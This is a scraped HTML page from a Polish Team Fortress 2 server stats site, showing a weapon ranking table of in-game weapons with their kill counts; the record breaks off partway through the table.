

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pldm.ml/weapon_ranking.php?id=The%20Scotsmans%20Skullcutter
body_size: 11921
content:
<!DOCTYPE html>
<html xml:lang="pl" lang="pl" xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Content-Language" content="pl" />
<title>The Scotsmans Skullcutter - Ranking Broni • Polski DM Ranking</title>
<link rel="stylesheet" type="text/css" href="styles/default.css">
<link type="text/css" href="styles/menu.css" rel="stylesheet" />

<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.4.2/jquery.min.js"></script> 
<!--<script type="text/javascript" src="js/jquery.colorbox-min.js"></script>--> 
<script type="text/javascript" src="js/menu.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery.tablesorter/2.1/js/jquery.tablesorter.min.js"></script> 
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0EJTN34ECW"></script><script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);} gtag("js", new Date());gtag("config", "G-0EJTN34ECW");</script><script src="https://analytics.ahrefs.com/analytics.js" data-key="i5xbR2xhFNYY88g4opT5kA" async></script></head>

<body>

<center><img src='images/ntlogo.png' style='vertical-align:bottom;'></center>
  
     <table class="main_table" align="center" cellpadding="0" cellspacing="0">
     <tr><td VALIGN='center' colspan=2 style='align:center;padding:0px;'>
      
	<div id='menu'>
    <ul class='menu'>
        <li><a href='/' title='Strona Główna'><span>⌂</span></a></li>
		<li><a href='map_ranking.php'><span>Ranking Map</span></a></li>
        <li><a href='player_ranking.php'><span>Ranking Graczy</span></a></li>
	 	<li><a href='weapon_ranking.php'><span>Ranking Broni</span></a></li>
        <!--<li><a href='player_class.php'><span>Ranking Klas</span></a></li>-->   
        <li><a href='top10.php'><span>Top 10</span></a></li>
		<!--<li><a href='phpbb/portal.php' target='_blank'><span>Forum</span></a></li>-->
		<li><a href='bany/' target='_blank'><span>Bany</span></a></li>
		<li><a href='rules/rules.php' target='_blank'><span>Regulamin</span></a></li>
		<li><a href='rules/commands.php' target='_blank'><span>Komendy</span></a></li>
		<li><a href='radio' target='_blank'><span>Eska</span></a></li>
		<li><a href='a68/' target='_blank'><span>A.68</span></a></li>
		<li><a href='edge' target='_blank'><span>Edge</span></a></li>
		<li><a href='awatar-komiksy-po-polsku' target='_blank'><span>Awatar</span></a></li>
    </ul>
</div>	

</td></tr><tr style='align:center;padding:20px;'>
<td VALIGN='top' align='center' style='align:center;padding:20px'><div id="headertitle" align=center>
  <b>RANKING BRONI</b>
</div>

<table>
<tr>
<td width="150px">

<table width="100%" style="" border="0" cellpadding="0" cellspacing="0">
					          <tr valign="top">
					            <td width="50%" align="center" class="coltitle tlarge header">Broń</td>
					              <td width="50%" align="center" class="coltitle tlarge header">Zabójstw</td>
					            </tr>
  <tr><td class='toprow' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Sniper Rifle'><img border=0 title='Sniper Rifle' alt='Sniper Rifle' src='images/weaponicons/Killicon_sniperrifle.png'/><br><span class='weapontxt'>Sniper Rifle</span></a></td><td class='toprow' align='right' bgcolor=''>1322576</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Rocket Launcher'><img border=0 title='Rocket Launcher' alt='Rocket Launcher' src='images/weaponicons/Killicon_rocketlauncher.png'/><br><span class='weapontxt'>Rocket Launcher</span></a></td><td class='row' align='right' bgcolor=''>689684</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Machina'><img border=0 title='Machina' alt='Machina' src='images/weaponicons/Killicon_machina.png'/><br><span class='weapontxt'>Machina</span></a></td><td class='row_alt' align='right' bgcolor=''>429079</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=The Huntsman'><img border=0 title='The Huntsman' alt='The Huntsman' src='images/weaponicons/Killicon_huntsmanhs.png'/><br><span class='weapontxt'>The Huntsman</span></a></td><td class='row' align='right' bgcolor=''>422919</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Knife'><img border=0 title='Knife' alt='Knife' src='images/weaponicons/Killicon_backstab.png'/><br><span class='weapontxt'>Knife</span></a></td><td class='row_alt' align='right' bgcolor=''>350894</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Minigun (Sasha)'><img border=0 title='Minigun (Sasha)' alt='Minigun (Sasha)' src='images/weaponicons/Killicon_minigun.png'/><br><span class='weapontxt'>Minigun (Sasha)</span></a></td><td class='row' align='right' bgcolor=''>350551</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Black Box'><img border=0 title='Black Box' alt='Black Box' src='images/weaponicons/Killicon_black_box.png'/><br><span class='weapontxt'>Black Box</span></a></td><td class='row_alt' align='right' bgcolor=''>344135</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Scattergun'><img border=0 title='Scattergun' alt='Scattergun' src='images/weaponicons/Killicon_scattergun.png'/><br><span class='weapontxt'>Scattergun</span></a></td><td class='row' align='right' bgcolor=''>340690</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Grenade Launcher'><img border=0 title='Grenade Launcher' alt='Grenade Launcher' src='images/weaponicons/Killicon_grenade_launcher.png'/><br><span class='weapontxt'>Grenade Launcher</span></a></td><td class='row_alt' align='right' bgcolor=''>331334</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Flamethrower'><img border=0 title='Flamethrower' alt='Flamethrower' src='images/weaponicons/Killicon_flamethrower.png'/><br><span class='weapontxt'>Flamethrower</span></a></td><td class='row' align='right' bgcolor=''>312377</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Stickybomb Launcher'><img border=0 title='Stickybomb Launcher' alt='Stickybomb Launcher' src='images/weaponicons/Killicon_stickybomb_launcher.png'/><br><span class='weapontxt'>Stickybomb Launcher</span></a></td><td class='row_alt' align='right' bgcolor=''>281073</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=AWPer Hand'><img border=0 title='AWPer Hand' alt='AWPer Hand' src='images/weaponicons/Killicon_sniperrifle.png'/><br><span class='weapontxt'>AWPer Hand</span></a></td><td class='row' align='right' bgcolor=''>264805</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Sentry'><img border=0 title='Sentry' alt='Sentry' src='images/weaponicons/Killicon_sentry1.png'/><br><span class='weapontxt'>Sentry</span></a></td><td class='row_alt' align='right' bgcolor=''>255119</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Phlogistinator'><img border=0 title='Phlogistinator' alt='Phlogistinator' src='images/weaponicons/Killicon_phlogistinator.png'/><br><span class='weapontxt'>Phlogistinator</span></a></td><td class='row' align='right' bgcolor=''>241561</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=The Backburner'><img border=0 title='The Backburner' alt='The Backburner' src='images/weaponicons/Killicon_backburner.png'/><br><span class='weapontxt'>The Backburner</span></a></td><td class='row_alt' align='right' bgcolor=''>235805</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Hitmans Heatmaker'><img border=0 title='Hitmans Heatmaker' alt='Hitmans Heatmaker' src='images/weaponicons/Killicon_hitman&#39;s_heatmaker.png'/><br><span class='weapontxt'>Hitmans Heatmaker</span></a></td><td class='row' align='right' bgcolor=''>227960</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Original'><img border=0 title='Original' alt='Original' src='images/weaponicons/Killicon_original.png'/><br><span class='weapontxt'>Original</span></a></td><td class='row_alt' align='right' bgcolor=''>214103</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=The Ambassador'><img border=0 title='The Ambassador' alt='The Ambassador' src='images/weaponicons/Killicon_ambassador.png'/><br><span class='weapontxt'>The Ambassador</span></a></td><td class='row' align='right' bgcolor=''>197745</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=The Direct Hit'><img border=0 title='The Direct Hit' alt='The Direct Hit' src='images/weaponicons/Killicon_direct_hit.png'/><br><span class='weapontxt'>The Direct Hit</span></a></td><td class='row_alt' align='right' bgcolor=''>192944</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Bazaar Bargain'><img border=0 title='Bazaar Bargain' alt='Bazaar Bargain' src='images/weaponicons/Killicon_bazaar_bargain.png'/><br><span class='weapontxt'>Bazaar Bargain</span></a></td><td class='row' align='right' bgcolor=''>191794</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Degreaser'><img border=0 title='Degreaser' alt='Degreaser' src='images/weaponicons/Killicon_degreaser.png'/><br><span class='weapontxt'>Degreaser</span></a></td><td class='row_alt' align='right' bgcolor=''>182186</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Shotgun'><img border=0 title='Shotgun' alt='Shotgun' src='images/weaponicons/Killicon_shotgun.png'/><br><span class='weapontxt'>Shotgun</span></a></td><td class='row' align='right' bgcolor=''>175153</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Level 3 Sentry'><img border=0 title='Level 3 Sentry' alt='Level 3 Sentry' src='images/weaponicons/Killicon_sentry3.png'/><br><span class='weapontxt'>Level 3 Sentry</span></a></td><td class='row_alt' align='right' bgcolor=''>173982</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Half-Zatoichi'><img border=0 title='Half-Zatoichi' alt='Half-Zatoichi' src='images/weaponicons/Killicon_half-zatoichi.png'/><br><span class='weapontxt'>Half-Zatoichi</span></a></td><td class='row' align='right' bgcolor=''>160426</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Tomislav'><img border=0 title='Tomislav' alt='Tomislav' src='images/weaponicons/Killicon_tomislav.png'/><br><span class='weapontxt'>Tomislav</span></a></td><td class='row_alt' align='right' bgcolor=''>154809</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=The Eyelander'><img border=0 title='The Eyelander' alt='The Eyelander' src='images/weaponicons/Killicon_eyelander.png'/><br><span class='weapontxt'>The Eyelander</span></a></td><td class='row' align='right' bgcolor=''>141723</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Minigun (Natascha)'><img border=0 title='Minigun (Natascha)' alt='Minigun (Natascha)' src='images/weaponicons/Killicon_natascha.png'/><br><span class='weapontxt'>Minigun (Natascha)</span></a></td><td class='row_alt' align='right' bgcolor=''>139117</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Spy-cicle'><img border=0 title='Spy-cicle' alt='Spy-cicle' src='images/weaponicons/Killicon_spy-cicle.png'/><br><span class='weapontxt'>Spy-cicle</span></a></td><td class='row' align='right' bgcolor=''>118596</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Iron Bomber'><img border=0 title='Iron Bomber' alt='Iron Bomber' src='images/weaponicons/Killicon_iron_bomber.png'/><br><span class='weapontxt'>Iron Bomber</span></a></td><td class='row_alt' align='right' bgcolor=''>116145</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Beggars Bazooka'><img border=0 title='Beggars Bazooka' alt='Beggars Bazooka' src='images/weaponicons/Killicon_beggar&#39;s_bazooka.png'/><br><span class='weapontxt'>Beggars Bazooka</span></a></td><td class='row' align='right' bgcolor=''>102818</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=The Force-A-Nature'><img border=0 title='The Force-A-Nature' alt='The Force-A-Nature' src='images/weaponicons/Killicon_force_a_nature.png'/><br><span class='weapontxt'>The Force-A-Nature</span></a></td><td class='row_alt' align='right' bgcolor=''>102026</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Connivers Kunai'><img border=0 title='Connivers Kunai' alt='Connivers Kunai' src='images/weaponicons/Killicon_connivers_kunai.png'/><br><span class='weapontxt'>Connivers Kunai</span></a></td><td class='row' align='right' bgcolor=''>99167</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Huo-Long Heater'><img border=0 title='Huo-Long Heater' alt='Huo-Long Heater' src='images/weaponicons/Killicon_huo-long_heater.png'/><br><span class='weapontxt'>Huo-Long Heater</span></a></td><td class='row_alt' align='right' bgcolor=''>96386</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Bushwacka'><img border=0 title='Bushwacka' alt='Bushwacka' src='images/weaponicons/Killicon_bushwacka.png'/><br><span class='weapontxt'>Bushwacka</span></a></td><td class='row' align='right' bgcolor=''>91683</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Brass Beast'><img border=0 title='Brass Beast' alt='Brass Beast' src='images/weaponicons/Killicon_brass_beast.png'/><br><span class='weapontxt'>Brass Beast</span></a></td><td class='row_alt' align='right' bgcolor=''>91651</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Frying Pan'><img border=0 title='Frying Pan' alt='Frying Pan' src='images/weaponicons/Killicon_frying_pan.png'/><br><span class='weapontxt'>Frying Pan</span></a></td><td class='row' align='right' bgcolor=''>80372</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Your Eternal Reward'><img border=0 title='Your Eternal Reward' alt='Your Eternal Reward' src='images/weaponicons/Killicon_your_eternal_reward.png'/><br><span class='weapontxt'>Your Eternal Reward</span></a></td><td class='row_alt' align='right' bgcolor=''>76085</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=The Rainblower'><img border=0 title='The Rainblower' alt='The Rainblower' src='images/weaponicons/Killicon_rainblower.png'/><br><span class='weapontxt'>The Rainblower</span></a></td><td class='row' align='right' bgcolor=''>74021</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Cow Mangler 5000'><img border=0 title='Cow Mangler 5000' alt='Cow Mangler 5000' src='images/weaponicons/Killicon_cow_mangler_5000.png'/><br><span class='weapontxt'>Cow Mangler 5000</span></a></td><td class='row_alt' align='right' bgcolor=''>72316</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Market Gardener'><img border=0 title='Market Gardener' alt='Market Gardener' src='images/weaponicons/Killicon_market_gardener.png'/><br><span class='weapontxt'>Market Gardener</span></a></td><td class='row' align='right' bgcolor=''>71126</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Soda Popper'><img border=0 title='Soda Popper' alt='Soda Popper' src='images/weaponicons/Killicon_soda_popper.png'/><br><span class='weapontxt'>Soda Popper</span></a></td><td class='row_alt' align='right' bgcolor=''>68885</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Sharp Dresser'><img border=0 title='Sharp Dresser' alt='Sharp Dresser' src='images/weaponicons/Killicon_sharp_dresser.png'/><br><span class='weapontxt'>Sharp Dresser</span></a></td><td class='row' align='right' bgcolor=''>65660</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=The Flaregun'><img border=0 title='The Flaregun' alt='The Flaregun' src='images/weaponicons/Killicon_flare_gun.png'/><br><span class='weapontxt'>The Flaregun</span></a></td><td class='row_alt' align='right' bgcolor=''>64215</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Loch-n-Load'><img border=0 title='Loch-n-Load' alt='Loch-n-Load' src='images/weaponicons/Killicon_loch-n-load.png'/><br><span class='weapontxt'>Loch-n-Load</span></a></td><td class='row' align='right' bgcolor=''>61238</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=The Ubersaw'><img border=0 title='The Ubersaw' alt='The Ubersaw' src='images/weaponicons/Killicon_ubersaw.png'/><br><span class='weapontxt'>The Ubersaw</span></a></td><td class='row_alt' align='right' bgcolor=''>60147</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Sub-machine Gun'><img border=0 title='Sub-machine Gun' alt='Sub-machine Gun' src='images/weaponicons/Killicon_smg.png'/><br><span class='weapontxt'>Sub-machine Gun</span></a></td><td class='row' align='right' bgcolor=''>53982</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Liberty Launcher'><img border=0 title='Liberty Launcher' alt='Liberty Launcher' src='images/weaponicons/Killicon_liberty_launcher.png'/><br><span class='weapontxt'>Liberty Launcher</span></a></td><td class='row_alt' align='right' bgcolor=''>51280</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Persian Persuader'><img border=0 title='Persian Persuader' alt='Persian Persuader' src='images/weaponicons/Killicon_persian_persuader.png'/><br><span class='weapontxt'>Persian Persuader</span></a></td><td class='row' align='right' bgcolor=''>50941</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=The Scotsmans Skullcutter'><img border=4 title='The Scotsmans Skullcutter' alt='The Scotsmans Skullcutter' src='images/weaponicons/Killicon_scotsman&#39;s_skullcutter.png'/><br><span class='weapontxt'>The Scotsmans Skullcutter</span></a></td><td class='row_alt' align='right' bgcolor=''>50341</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Revolver'><img border=0 title='Revolver' alt='Revolver' src='images/weaponicons/Killicon_revolver.png'/><br><span class='weapontxt'>Revolver</span></a></td><td class='row' align='right' bgcolor=''>47330</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Big Earner'><img border=0 title='Big Earner' alt='Big Earner' src='images/weaponicons/Killicon_big_earner.png'/><br><span class='weapontxt'>Big Earner</span></a></td><td class='row_alt' align='right' bgcolor=''>46507</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Kukri'><img border=0 title='Kukri' alt='Kukri' src='images/weaponicons/Killicon_kukri.png'/><br><span class='weapontxt'>Kukri</span></a></td><td class='row' align='right' bgcolor=''>46359</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Reserve Shooter'><img border=0 title='Reserve Shooter' alt='Reserve Shooter' src='images/weaponicons/Killicon_reserve_shooter.png'/><br><span class='weapontxt'>Reserve Shooter</span></a></td><td class='row_alt' align='right' bgcolor=''>46001</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Level 1 Sentry'><img border=0 title='Level 1 Sentry' alt='Level 1 Sentry' src='images/weaponicons/Killicon_sentry1.png'/><br><span class='weapontxt'>Level 1 Sentry</span></a></td><td class='row' align='right' bgcolor=''>44646</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Air Strike'><img border=0 title='Air Strike' alt='Air Strike' src='images/weaponicons/Killicon_air_strike.png'/><br><span class='weapontxt'>Air Strike</span></a></td><td class='row_alt' align='right' bgcolor=''>44412</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Horseless Headless Horsemanns Headtaker'><img border=0 title='Horseless Headless Horsemanns Headtaker' alt='Horseless Headless Horsemanns Headtaker' src='images/weaponicons/Killicon_horseless_headless_horsemann&#39;s_headtaker.png'/><br><span class='weapontxt'>Horseless Headless Horsemanns Headtaker</span></a></td><td class='row' align='right' bgcolor=''>44373</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=The Frontier Justice'><img border=0 title='The Frontier Justice' alt='The Frontier Justice' src='images/weaponicons/Killicon_frontier_justice.png'/><br><span class='weapontxt'>The Frontier Justice</span></a></td><td class='row_alt' align='right' bgcolor=''>42158</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Sydney Sleeper'><img border=0 title='Sydney Sleeper' alt='Sydney Sleeper' src='images/weaponicons/Killicon_sydney_sleeper.png'/><br><span class='weapontxt'>Sydney Sleeper</span></a></td><td class='row' align='right' bgcolor=''>41731</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Loose Cannon'><img border=0 title='Loose Cannon' alt='Loose Cannon' src='images/weaponicons/Killicon_loose_cannon.png'/><br><span class='weapontxt'>Loose Cannon</span></a></td><td class='row_alt' align='right' bgcolor=''>38720</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Combat Mini-Sentry Gun'><img border=0 title='Combat Mini-Sentry Gun' alt='Combat Mini-Sentry Gun' src='images/weaponicons/Killicon_minisentry.png'/><br><span class='weapontxt'>Combat Mini-Sentry Gun</span></a></td><td class='row' align='right' bgcolor=''>38505</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Level 2 Sentry'><img border=0 title='Level 2 Sentry' alt='Level 2 Sentry' src='images/weaponicons/Killicon_sentry2.png'/><br><span class='weapontxt'>Level 2 Sentry</span></a></td><td class='row_alt' align='right' bgcolor=''>37482</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Pistol'><img border=0 title='Pistol' alt='Pistol' src='images/weaponicons/Killicon_pistol.png'/><br><span class='weapontxt'>Pistol</span></a></td><td class='row' align='right' bgcolor=''>36912</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=The Black Rose'><img border=0 title='The Black Rose' alt='The Black Rose' src='images/weaponicons/Killicon_black_rose.png'/><br><span class='weapontxt'>The Black Rose</span></a></td><td class='row_alt' align='right' bgcolor=''>34787</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Classic'><img border=0 title='Classic' alt='Classic' src='images/weaponicons/Killicon_classic.png'/><br><span class='weapontxt'>Classic</span></a></td><td class='row' align='right' bgcolor=''>33727</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Baby Face Blaster'><img border=0 title='Baby Face Blaster' alt='Baby Face Blaster' src='images/weaponicons/Killicon_baby_face&#39;s_blaster.png'/><br><span class='weapontxt'>Baby Face Blaster</span></a></td><td class='row_alt' align='right' bgcolor=''>32216</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=The Scottish Resistance'><img border=0 title='The Scottish Resistance' alt='The Scottish Resistance' src='images/weaponicons/Killicon_scottish_resistance.png'/><br><span class='weapontxt'>The Scottish Resistance</span></a></td><td class='row' align='right' bgcolor=''>30881</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Bleed Kill'><img border=0 title='Bleed Kill' alt='Bleed Kill' src='images/weaponicons/Killicon_bleed.png'/><br><span class='weapontxt'>Bleed Kill</span></a></td><td class='row_alt' align='right' bgcolor=''>29446</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=The Shortstop'><img border=0 title='The Shortstop' alt='The Shortstop' src='images/weaponicons/Killicon_shortstop.png'/><br><span class='weapontxt'>The Shortstop</span></a></td><td class='row' align='right' bgcolor=''>28623</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Ullapool Caber Explosion'><img border=0 title='Ullapool Caber Explosion' alt='Ullapool Caber Explosion' src='images/weaponicons/Killicon_ullapool_caber_explode.png'/><br><span class='weapontxt'>Ullapool Caber Explosion</span></a></td><td class='row_alt' align='right' bgcolor=''>28090</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Deflected Rocket'><img border=0 title='Deflected Rocket' alt='Deflected Rocket' src='images/weaponicons/Killicon_deflect_rocket.png'/><br><span class='weapontxt'>Deflected Rocket</span></a></td><td class='row' align='right' bgcolor=''>27393</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Powerjack'><img border=0 title='Powerjack' alt='Powerjack' src='images/weaponicons/Killicon_powerjack.png'/><br><span class='weapontxt'>Powerjack</span></a></td><td class='row_alt' align='right' bgcolor=''>27231</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Quickiebomb Launcher'><img border=0 title='Quickiebomb Launcher' alt='Quickiebomb Launcher' src='images/weaponicons/Killicon_quickiebomb_launcher.png'/><br><span class='weapontxt'>Quickiebomb Launcher</span></a></td><td class='row' align='right' bgcolor=''>27231</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Scorch Shot'><img border=0 title='Scorch Shot' alt='Scorch Shot' src='images/weaponicons/Killicon_scorch_shot.png'/><br><span class='weapontxt'>Scorch Shot</span></a></td><td class='row_alt' align='right' bgcolor=''>27090</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Widowmaker'><img border=0 title='Widowmaker' alt='Widowmaker' src='images/weaponicons/Killicon_widowmaker.png'/><br><span class='weapontxt'>Widowmaker</span></a></td><td class='row' align='right' bgcolor=''>26341</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Wrench'><img border=0 title='Wrench' alt='Wrench' src='images/weaponicons/Killicon_wrench.png'/><br><span class='weapontxt'>Wrench</span></a></td><td class='row_alt' align='right' bgcolor=''>26288</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=The Blutsauger'><img border=0 title='The Blutsauger' alt='The Blutsauger' src='images/weaponicons/Killicon_blutsauger.png'/><br><span class='weapontxt'>The Blutsauger</span></a></td><td class='row' align='right' bgcolor=''>26141</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Claidheamh Mor'><img border=0 title='Claidheamh Mor' alt='Claidheamh Mor' src='images/weaponicons/Killicon_claidheamh_mor.png'/><br><span class='weapontxt'>Claidheamh Mor</span></a></td><td class='row_alt' align='right' bgcolor=''>26006</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=The Sandman'><img border=0 title='The Sandman' alt='The Sandman' src='images/weaponicons/Killicon_sandman.png'/><br><span class='weapontxt'>The Sandman</span></a></td><td class='row' align='right' bgcolor=''>25884</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Iron Curtain'><img border=0 title='Iron Curtain' alt='Iron Curtain' src='images/weaponicons/Killicon_iron_curtain.png'/><br><span class='weapontxt'>Iron Curtain</span></a></td><td class='row_alt' align='right' bgcolor=''>25276</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Panic Attack'><img border=0 title='Panic Attack' alt='Panic Attack' 